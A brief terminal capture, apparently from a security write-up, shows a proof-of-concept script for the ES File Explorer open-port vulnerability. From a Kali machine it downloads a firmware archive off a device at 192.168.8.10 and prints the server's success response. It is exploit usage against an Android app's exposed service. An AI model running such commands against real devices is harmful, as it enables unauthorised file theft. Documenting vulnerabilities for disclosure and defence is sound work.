 ┌──(kali㉿kali)-[~/ESFileExplorerOpenPortVuln]
└─$ python3 poc.py -g /sdcard/Download/rootfs-ardupilot.tar.xz --host 192.168.8.10
[*] Getting file: /sdcard/Download/rootfs-ardupilot.tar.xz
        from: 192.168.8.10
[*] Server responded with: 200
[*] Writing to file: rootfs-ardupilot.tar.xz